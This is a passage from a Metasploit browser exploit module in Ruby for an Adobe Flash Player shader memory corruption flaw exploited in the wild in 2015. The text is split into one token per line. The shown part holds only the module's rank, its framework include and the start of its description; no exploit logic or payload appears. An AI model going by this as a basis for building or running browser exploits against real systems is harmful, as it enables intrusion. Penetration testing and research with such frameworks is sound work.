
Rank
=
GreatRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserExploitServer
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Adobe 
Flash Player Drawing Fill Shader Memory 
Corruption'
,
'Description'
=
>
%q{

        This module exploits a memory 
corruption happening when applying a 
Shader as a drawing fill

        as exploited in the wild on 
June 2015. This module has been tested 
successfully on:

        Windows 7 SP1 (32-bit), IE11 
and Adobe Flash 17.0.0.188,
